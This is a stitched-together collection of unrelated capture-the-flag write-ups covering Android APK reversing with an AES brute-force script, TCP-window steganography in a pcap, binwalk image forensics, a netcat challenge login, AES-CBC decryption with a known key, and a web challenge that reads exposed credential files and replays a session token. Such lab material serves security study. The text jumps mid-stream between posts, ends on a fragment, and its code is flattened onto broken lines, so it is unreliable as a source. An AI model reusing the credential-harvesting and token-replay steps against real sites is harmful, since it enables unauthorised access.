
Nice!!!!!
Flag: `shctf{s0_l0ng_4nd_th4nks_f0r_4ll_th3_flags}` |
*For the full experience with images see the original blog post!*
The heavily Doctor Who-themed challenge Exterminate provides us with an apk file for some Android reversing.Looking at the decompilation (most online tools or IDEs should suffice) result I found a few simple classes including two activities.The main activity of the app is the `CountdownActivity` but is otherwise irrelevantsince it simply counts down from three until the extermination by the Daleks and effectively closes the app.The other activity however, in the `CodeActivity` class, contains a code input field, a button and a message field like a plain login flow.The button on-click listener is defined as an external synthetic lambda, suggesting a JNI call.We find corresponding libraries at the path `./resources/lib/<arch>/libexterminate.so` which we can analyze with the decompiler of our choice (in my case ghidra).
Exterminate CountdownActivity screenshot
By default, ghidra doesn't resolve JNI types and signatures well.I often used the [JNIAnalyzer plugin](https://github.com/Ayrx/JNIAnalyzer) by Ayrx which extracts function definitions from an apk file, includes a JNI headerand automatically updates the relevant function signatures.In this case it helps a little in identifying the JNI string parameter and return value.The `CodeActivity.getResponseCode()` function is fairly simple though, first checking whether the code is correct via `isCodeCorrect` and if so calling `getFlag(out, code)`.
The check method `isCodeCorrect` first checks that the length of the code is 8.In case your not familiar with the C++ basic_string struct ([the libc++ version](https://joellaity.com/2020/01/31/string.html)), it has a small version for 22 or less bytes and a version for longer strings.For the small version, the first bit of the first byte is set and additionally contains the length shifted left by one.The data pointer is The version for long strings has the length at offset 8 and the string data at offset `0x10`.While otherwise irrelevant for the check logic, it does clobber the decompilation result and makes it harder to read without the correct struct header.
isCodeCorrect main logic
The main logic of the check validates that the characters at index 1 and 2 are equal.Then it looks for the substring "on" (by checking every index that contains 'o', with `memchr`) and checks that index 6 contains '-'.Finally, the check rejects characters below or equal to '9'.With 4 valid positions for the substring "on" and assuming the other four characters are in limited printable range, this limits our search space to `4 * (128 - 0x3A)**4 = 96040000` valid codes but does not give us a definite result.
isCodeCorrect final check
The `getFlag` function is very simple: it concatenates the code with "geronimo" and then calls `decrypt` which decrypts two blocks with AES ECB mode and combines them to get the flag.Since we can check a key by checking the flag format, we can brute-force the code in the limited search space relatively easily.Depending on the available hardware, we can execute the brute force in under 20 minutes (full runtime around 30 minutes on my old laptop).I simply asked my teammates and we crowd sourced the problem, running one of the four cases on separate laptops in the background.
```pyfrom Crypto.Cipher import AESimport rich.progress
FIRST = bytes.fromhex("d66d203aadabea4f8e583745eff2b871")[::-1]SECOND = bytes.fromhex("3f97be164d0323d7c7e98af11a35c8a8")[::-1]SUFFIX = bytes.fromhex("6f6d696e6f726567")[::-1]
def test(key: bytes) -> bool: cipher = AES.new(key, AES.MODE_ECB) out = cipher.decrypt(SECOND)
return b"CSR{" in out
def by(val: int): return int.to_bytes(val, 1, "big")
# b"ABBCEF-G" with b"on" somewhere?!def brute_force() -> bytes: for a in rich.progress.track(range(0x3A, 128)): for b in range(0x3A, 128): for c in range(0x3A, 128): for d in range(0x3A, 128): key = b"onn" + by(a) + by(b) + by(c) + b"-" + by(d) + SUFFIX
if test(key): return key
for a in rich.progress.track(range(0x3A, 128)): for b in range(0x3A, 128): for c in range(0x3A, 128): for d in range(0x3A, 128): key = by(a) + b"oon" + by(b) + by(c) + b"-" + by(d) + SUFFIX if test(key): return key
for a in rich.progress.track(range(0x3A, 128)): for b in range(0x3A, 128): for c in range(0x3A, 128): for d in range(0x3A, 128): key = by(a) + by(b) + by(b) + b"on" + by(c) + b"-" + by(d) + SUFFIX if test(key): return key
for a in rich.progress.track(range(0x3A, 128)): for b in range(0x3A, 128): for c in range(0x3A, 128): for d in range(0x3A, 128): key = by(a) + by(b) + by(b) + by(c) + b"on" + b"-" + by(d) + SUFFIX if test(key): return key
KEY = brute_force()assert KEY == b"allons-ygeronimo"
cipher = AES.new(KEY, AES.MODE_ECB)out = cipher.decrypt(SECOND)out += cipher.decrypt(FIRST)
print(out)
```
The resulting key "allons-ygeronimo" is a combination of two popular exclamations of the doctor, hurray!
Funny enough, I had a pretty much complete solve script lying around for a few hours before finally solving this challenge.Turns out I simply mixed up the two decrypted blocks and accidentally checked the second block for the flag start, ouch!It did help to look at the problem again with fresh energy later though and we got flag ? |
# A Window into Space
> I think aliens are testing us again and they they are poking fun at our internet protocols by using them in close proximity to earth. We were able to intercept something but I cant figure out what it is. Take a crack at it for me.> > Author: Josh
Solution:
We are given with a pcapng file: `space.pcapng`
Let's check the protocol hierarchy first
Hmm, nothing noticeable immediately.
Decided to check each packet instead and noticed that it forms `shctf{` in the window.

So we can filter by `ip.dst == 172.20.2.136 && tcp.dstport == 8008`
Decided to use scapy to make things easier.
```pythonfrom scapy.all import *
flag = []
packets = rdpcap("space.pcapng")
for pkt in packets: if TCP in pkt and pkt[TCP].dport == 8008 and pkt[IP].dst == '172.20.2.136': # Get the TCP window size window_size = pkt[TCP].window character = chr(window_size) flag.append(character) print(f'Window size: {window_size} -> ASCII: {character}')
print(''.join(flag))```

Boom!
Flag: `shctf{1_sh0uld_try_h1d1ng_1n_th3_ch3cksum_n3xt_t1me_0817}` |
We're given an image file named `A_Real_Space_Hero.jpg`. Because this is forensics, we're dealing with something hidden inside the image.

We can start with checking the file with `exiftool`.
```bash--- redacted due to brevity ---Warning : Invalid JUMBF sequence number```
It looks like there is something strange with this image. Let's look further, and run `binwalk` against the image.
```bash258102 0x3F036 Zip archive data, at least v2.0 to extract, compressed size: 114, uncompressed size: 124, name: secrets/piece_104.png258267 0x3F0DB Zip archive data, at least v2.0 to extract, compressed size: 150, uncompressed size: 198, name: secrets/piece_105.png258468 0x3F1A4 Zip archive data, at least v2.0 to extract, compressed size: 146, uncompressed size: 183, name: secrets/piece_106.png
# redacted due to brevity```
Okay we've definetly found something. Let's extract the zip archive again using `binwalk`.
```bashbinwalk -e A_Real_Space_Hero.jpg```
We're now given a directory, conveniently named "secrets", with hundreds of image files hidden within that directory. These files are named `piece_[number].png`, and as the name suggests, they are pieces of a larger image. There's a total of 400 pieces in the directory, and we can assume the image is 200px by 200px (as each piece is 20px by 20px).
```pythonfrom PIL import Imageimport os
pieces = [filename for filename in os.listdir("./secrets")]pieces.sort(key=lambda x: int(x.split("_")[1][:-4]))
first_piece = Image.open(os.path.join("./secrets", pieces[0]))width, height = first_piece.size
rows = len(pieces) // widthcolumns = width
assembled_image = Image.new("RGB", (width * columns, height * rows))
for i, filename in enumerate(pieces): piece = Image.open(os.path.join("./secrets", filename)) x = (i % columns) * width y = (i // columns) * height assembled_image.paste(piece, (x, y))
assembled_image.save("final.png")print("saved")```
We're now given a QR code, which we can scan to get the flag. I just dragged the image onto CyberChef and got the flag.

```shctf{s0_l0ng_4nd_th4nks_f0r_4ll_th3_flags}```
(hey look, it's a reference!) |
# Let-us-Phone-Home THCON 2024
## Challenge
## Solution- In the challenge find me if you can the procedure told was connect to port 4242 with pssword 'THCON{E.T.-PH0N3-H0M3}'
```nc 20.19.38.158 4242```
- After running the above command type the password i.e.```THCON{E.T.-PH0N3-H0M3}```- After that it gave the flag and port to connect for next challenge but unfortunately i was not able to solve the next challenge.
```flag : THCON{I_H4V3_4_84D_F33L1NG_4B0UT_TH15}``` |
WOLPHV sent me this file. Not sure what to comment about it
[wctf_evil.jpg](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/wctf_evil.jpg)
---
Run `strings wctf_evil.jpg | grep "wctf"`.
wctf{h1dd3n_d4t4_n0T_s0_h1dD3N} |
[Author's writeup](https://s3.amazonaws.com/archive.volgactf.ru/volgactf_2024/tasks/reanimation/writeup.html) (https://s3.amazonaws.com/archive.volgactf.ru/volgactf_2024/tasks/reanimation/writeup.html). |
# ᒣ⍑╎ϟ ╎ϟ リᒷᖋᒣ
## Description```We have reason to believe that Mortimer is rebuilding the Armageddon Machine. We managed to intercept a message sent from his personal computer. After consulting with the Oracle, we were only able to discover two things:
The tool used to encrypt messages (encrypt.py)All messages sent by Mortimer begin with Mortimer_McMire:
Can you decrypt the message?```
## Provided Files```- encrypt.py- message.enc```
## Writeup
Looking at `encrypt.py` we can see the encryption used for the plaintext. ```pyfrom Crypto.Cipher import AESimport binascii, os
key = b"3153153153153153"iv = os.urandom(16)
plaintext = open('message.txt', 'rb').read().strip()
cipher = AES.new(key, AES.MODE_CBC, iv)
encrypted_flag = open('message.enc', 'wb')encrypted_flag.write(binascii.hexlify(cipher.encrypt(plaintext)))encrypted_flag.close()```
`message.enc` contains the output of `encrypt.py`. ```2a21c725b4c3a33f151be9dc694cb1cfd06ef74a3eccbf28e506bf22e8346998952895b6b35c8faa68fac52ed796694f62840c51884666321004535834dd16b1```
To get the flag we actually already have everything we need. - `key` - Key used for encryption and decryption, `b'3153153153153153'`.- `iv` - Initialization vector used for encryption algorithm (first 16 bytes of ciphertext), `b'2a21c725b4c3a33f'`.- `ciphertext` - Ciphertext containing the flag `151be9dc694cb1cfd06ef74a3eccbf28e506bf22e8346998952895b6b35c8faa68fac52ed796694f62840c51884666321004535834dd16b1`.
Putting these things together in a solution script:```pyfrom Crypto.Cipher import AESimport binascii
key = b"3153153153153153"
with open('message.enc', 'rb') as file: hex_data = file.read()
cipher_text_bytes = binascii.unhexlify(hex_data)
iv = cipher_text_bytes[:16] # IV is first 16 bytes of ciphertextcipher_text = cipher_text_bytes[16:] # The rest is the actual ciphertext
cipher = AES.new(key, AES.MODE_CBC, iv)
plain_text = cipher.decrypt(cipher_text)
print(plain_text.decode('utf-8'))```
Running the decryption script concludes this writeup. ```sh$ python3 decrypt.py shctf{th1s_was_ju5t_a_big_d1str4ction}``` |
# Slowly Downward
## Description```We've found what appears to be a schizophrenic alien's personal blog. Poke around and see if you can find anything interesting.
http://slow.martiansonly.net```
## Writeup
Starting off, we can look at the `html` of the website. ```html
<html lang="en"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>N O T I T L E</title> <link rel="stylesheet" href="/static/style.css"></head><body> <div class="container"> <h2>Small Thoughts:</h1> <nav class="thoughts"> A MAN WHO THINKS HE IS A PIG A QUIET AFTERNOON A WET NIGHT ACTING WITH CERTAINTY AIRBORNE ALIENS AGAIN AN ACCIDENT INVOLVING TRELLIS ART BIG BIRD BOND JAMES BOND DOWN IN THE TUBE STATION DRACULA HAPPY STORY HAUNTED LOVE STORY MACHINE MUSEUM NEARLY GOT ON SUNDAYS RINGROAD SUPERMARKET SHEARS SHOPPING IN THE EARLY MORNING SPACE STATUE ADMIN </nav> <h2>There are some more, if you like.</h1> <nav> BACK TO THE CONTENTS PAGE </nav> </div>
<div style="display: none;"> <div id="A_MAN_WHO_THINKS_HE_IS_A_PIG">ANTIBIOTICS</div> <div id="A_QUIET_AFTERNOON">NO SURPRISES</div> <div id="A_WET_NIGHT">COLD</div> <div id="ACTING_WITH_CERTAINTY">IF WE GET THE CHANCE</div> <div id="AIRBORNE">PLANE</div> <div id="ALIENS_AGAIN">THEY'RE TRYING TO LOG IN</div> <div id="AN_ACCIDENT_INVOLVING_TRELLIS">PLANET</div> <div id="ART">HILLS</div> <div id="BIG_BIRD">MEMORY</div> <div id="BOND_JAMES_BOND">SOMETIMES I FORGET CURL. I NEVER TRUSTED DANIEL STENBERG.</div> <div id="DOWN_IN_THE_TUBE_STATION">TRAIN</div> <div id="DRACULA">FLOW</div> <div id="HAPPY_STORY">MEMORY</div> <div id="HAUNTED">ABYSS</div> <div id="LOVE_STORY">MEMORY</div> <div id="MACHINE">FUTURE</div> <div id="MUSEUM">SPIRAL</div> <div id="NEARLY_GOT">FINGERS</div> <div id="ON_SUNDAYS_RINGROAD_SUPERMARKET">TREES</div> <div id="SHEARS">THIS IS IT</div> <div id="SHOPPING_IN_THE_EARLY_MORNING">WARM</div> <div id="SPACE">HEROES</div> <div id="STATUE">EYES</div> <div id="ADMIN">username@text/credentials/user.txt password@text/credentials/pass.txt</div> </div> <script> document.querySelectorAll('.thoughts a').forEach(link => { link.addEventListener('click', function(event) { event.preventDefault(); const targetId = this.getAttribute('href').replace('.html', ''); const content = document.getElementById(targetId).innerHTML; alert(content); }); }); </script></body></html>```
Looking through the webpage we can find a `username` and `password` file. `username` file location: ```http://srv3.martiansonly.net:4444/text/credentials/user.txt```Content: `4dm1n`.
`password` file location: ```http://srv3.martiansonly.net:4444/text/credentials/pass.txt```Content: `p4ssw0rd1sb0dy5n4tch3r5`.
Using these credentials we can login on the webpage `http://srv3.martiansonly.net:4444/abit.html`. Trying to read the flag from `http://srv3.martiansonly.net:4444/text/secret/flag.txt` still returns insufficient permissions. We can switch to python to send a proper request. ```pyimport requests
baseURL = 'http://srv3.martiansonly.net:4444/'
sessionToken = '1e6ec9f9c268cd2d7bbc197e3bcc8a5c' # Extracted after manual login
headers = { 'Authorization': f'Bearer {sessionToken}', 'Secret': 'mynameisstanley', # Extracted after manual login}
res = requests.get(f'{baseURL}text/secret/flag.txt', headers=headers) # URL extracted from sourcecode of /abit.html webpage
print(res.text)```
Executing this returns the flag which concludes this writeup. ```sh$ python3 .\req.pyshctf{sh0w_m3_th3_w0r1d_a5_id_lov3_t0_s33_1t}``` |
# Slowly Downward
> We've found what appears to be a schizophrenic alien's personal blog. Poke around and see if you can find anything interesting.> > http://slow.martiansonly.net> > Author: liabell
Solution:
No source file(s) given...let's check the challenge site.

Interesting, it loads via iframe. Let's grab the link and use that instead.
